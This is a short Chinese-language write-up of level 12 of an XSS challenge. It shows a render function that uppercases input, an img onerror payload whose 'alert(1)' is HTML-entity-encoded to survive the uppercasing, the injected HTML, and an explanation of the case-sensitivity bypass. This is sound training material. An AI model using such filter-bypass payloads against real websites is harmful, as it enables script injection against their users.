 关卡
第十二关
网页源码
1 function render (input) {
2   input = input.toUpperCase()
3   return `<h1>${input}</h1>`
4 }
XSS 注入点
内容
1 <img src="" onerror="&#x61;&#x6c;&#x65;&#x72;&#x74;(1)">
注入后的
HTML 代码
<h1><IMG SRC="" ONERROR="&#X61;&#X6C;&#X65;&#X72;&#X74;(1)"></h1>
绕过思路及
心得
网页源码中将所有字母转换为大写, 这里需要明白在 HTML 中对大小写不
敏感，而 JS 中对大小写敏感。于是马上就会有一个思路：对 js 代码进行
编码处理，而 html 部分不变。